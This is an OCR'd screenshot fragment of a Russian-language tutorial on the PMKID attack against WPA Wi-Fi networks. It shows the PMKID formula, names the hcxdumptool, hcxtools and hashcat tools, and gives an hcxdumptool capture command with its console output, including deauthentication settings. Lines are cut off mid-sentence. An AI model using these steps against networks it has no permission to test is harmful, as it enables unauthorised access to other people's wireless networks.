
PMKID
 = HMAC-SHA1-
128
(PMK, 
"PMK Name"
 | MAC_AP | MAC_STA)
Поскольку PMK такой же, как в обычном четырехстороннем 
вектор атаки. Мы получаем все необходимые данные в первом 
Для атаки потребуются следующие инструменты (актуальные в
hcxdumptool
hcxtools
hashcat
Запускаем hcxdumptool для "снятия" PMKID:
$ ./hcxdumptool -o test.pcapng -i wlp39s0f3u4u5 
--enable_statu
start
 capturing (
stop
with
INTERFACE
:...............: wlp39s0f3u4u5

FILTERLIST...............: 
0
 entries

MAC 
CLIENT
...............: 
89
acf0e761f4 (
client
)

MAC 
ACCESS
 POINT.........: 
4604
ba734d4e (
start
 NIC)

EAPOL 
TIMEOUT
............: 
20000
DEAUTHENTICATIONINTERVALL: 
10
 beacons

GIVE UP DEAUTHENTICATIONS: 
20
 tries

REPLAYCOUNTER............: 
62083
ANONCE...................: 
9
ddca61888470946305b27d413a28cf474f
Об успешном завершении атаки (средняя продолжительность